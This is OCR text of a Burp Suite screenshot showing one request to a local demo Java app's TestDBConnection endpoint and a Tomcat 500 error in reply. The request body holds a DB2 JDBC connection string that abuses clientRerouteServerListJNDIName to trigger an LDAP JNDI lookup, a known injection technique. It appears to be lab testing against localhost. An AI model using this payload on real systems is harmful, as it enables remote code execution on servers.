 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn BurpSuite_Hack
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /demo_war/TestDBConnection HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://localhost:8080/demo_war/
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 132
10 Origin : http://localhost:8080
11 Connection : close
12 Cookie : JSESSIONID =17E9441E87544C407F7A03E09BBFABF5 ;
Idea-582fda9b =954e4a4d-53a5-4faa-aa7b-fda4427f7901 ; tenantId =
default ; Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8 =1698976895 ;
Hm_lvt_b8740508fd1301a3ac1041c71ac2d36a =1703584282 ;
Hm_lpvt_b8740508fd1301a3ac1041c71ac2d36a =1703584285
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 connectionString =
jdbc:db2://127.0.0.1:50001/db:clientRerouteServerListJNDIName=lda
p://127.0.0.1:1379/abc &username =root&password =root
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type : text/html;charset=UTF-8
3 Content-Language : zh-CN
4 Content-Length : 5649
5 Date : Fri, 29 Dec 2023 12:39:07 GMT
6 Connection : close
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 500 - 内部服务器错误
</title>
<style type="text/css">
body{
font-family :Tahoma ,Arial,sans-serif ;
}
h1,h2,h3,b{
color:white;background-color :#525D76 ;
}
h1{
font-size :22px;
}
h2{
font-size :16px;
}
h3{
font-size :14px;
}
p{
font-size :12px;
}
a{
color:black;
}
.line{
height:1px;
background-color :#525D76 ;
border:none;
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 6
Request Headers 16
Response Headers 5
? Search... 0 matches ? Search... 0 matches
Done 5,808 bytes | 11 millis